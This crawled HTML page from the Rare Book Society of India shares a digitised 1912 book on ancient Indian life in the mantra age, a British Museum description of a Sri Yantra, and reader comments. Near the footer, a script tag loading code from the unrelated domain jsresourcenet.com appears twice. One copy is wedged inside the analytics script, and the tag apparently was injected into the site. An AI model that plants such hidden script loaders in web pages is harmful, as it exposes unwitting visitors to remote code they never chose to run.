

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarebooksocietyofindia.org/postDetail.php?id=196174216674_10152473783926675
body_size: 10175
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - Digital Rare Book:
Life in ancient India in the age of the mantras
By P.T.Srinivasa Iyengar
Published by Srinivasa Varadachari & Co., Madras - 1912

Read Book Online:

http://bit.ly/1rYtbUs

Download </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Digital Rare Book:
Life in ancient India in the age of the mantras
By P.T.Srinivasa Iyengar
Published by Srinivasa Varadachari & Co., Madras - 1912

Read Book Online:

http://bit.ly/1rYtbUs

Download pdf Book:

http://bit.ly/1hvsfm0

Image:
Sri Yantra
'Yantra' or metal plaque covered with 'mantras' and used in the worship of the goddess. In form of expanded lotus, there are inscriptions on the petals and symbols in centre. Made of bronze.

'Yantras' combine the power of the written word and that of sacred designs. The potent individual words or syllables are 'mantras', associated with specific deities. The goddess connection of this example is also demonstrated by the prominent central positioning of a triangle within two circles.

18th century

© Trustees of the British Museum">
    <meta name="author" content="">
    <meta property="og:image" content="https://graph.facebook.com/10152473783066675/picture"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span12">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10152473783926675" onload=""/>
		</div>
		</div>
		<div class="span12 message message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 8 June 2014</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		Digital Rare Book:<br />
Life in ancient India in the age of the mantras<br />
By P.T.Srinivasa Iyengar<br />
Published by Srinivasa Varadachari & Co., Madras - 1912<br />
<br />
Read Book Online:<br />
<br />
<a href="http://bit.ly/1rYtbUs">http://bit.ly/1rYtbUs</a><br />
<br />
Download pdf Book:<br />
<br />
<a href="http://bit.ly/1hvsfm0">http://bit.ly/1hvsfm0</a><br />
<br />
Image:<br />
Sri Yantra<br />
'Yantra' or metal plaque covered with 'mantras' and used in the worship of the goddess. In form of expanded lotus, there are inscriptions on the petals and symbols in centre. Made of bronze.<br />
<br />
'Yantras' combine the power of the written word and that of sacred designs. The potent individual words or syllables are 'mantras', associated with specific deities. The goddess connection of this example is also demonstrated by the prominent central positioning of a triangle within two circles.<br />
<br />
18th century<br />
<br />
© Trustees of the British Museum						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10152473783066675/?type=1&relevant_count=1">&nbsp;View Post on Facebook</a></div>
											<div><i class="icon-download"></i><a style="color:gray" href="/book_archive/196174216674_10152473783926675.pdf">&nbsp;Download the Book from RBSI Archive</a></div>
						
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
				<div class="span6">
			
			<h4 style="text-align:center">Comments from Facebook</h4>
			<div id="comments">
									<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/1105950584" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/1105950584/picture"/>
							<fb:name style="float:left;padding:2px" uid="1105950584" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">SHRI YANTRA</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/546172759" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/546172759/picture"/>
							<fb:name style="float:left;padding:2px" uid="546172759" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Thanks for book-link.</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/610321238" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/610321238/picture"/>
							<fb:name style="float:left;padding:2px" uid="610321238" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Sri Yantra put into architecture in 9th century - Borobudur, Java, Indonesia. Amazing art gallery. ( <a href="http://www.vanamaliashram.org/Borobudur.html">http://www.vanamaliashram.org/Borobudur.html</a> )</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/1134577484" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/1134577484/picture"/>
							<fb:name style="float:left;padding:2px" uid="1134577484" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">thank yiu thank you thank you!!!!</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/546172759" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/546172759/picture"/>
							<fb:name style="float:left;padding:2px" uid="546172759" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Thanks for the link Ratnesh Mathur. All our old temples and towns are built on the same principles.</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/100003161658440" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/100003161658440/picture"/>
							<fb:name style="float:left;padding:2px" uid="100003161658440" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Those who cannot download it from the above link may try this: <a href="https://ia700401.us.archive.org/34/items/historyofindianp00srinrich/historyofindianp00srinrich_bw.pdf">https://ia700401.us.archive.org/34/items/historyofindianp00srinrich/historyofindianp00srinrich_bw.pdf</a></p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/100004107168969" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/100004107168969/picture"/>
							<fb:name style="float:left;padding:2px" uid="100004107168969" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">i would like to know  this gentleman.may I have the contact</p>
						<div style="clear:both"></div>
						</div>
								
			</div>
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
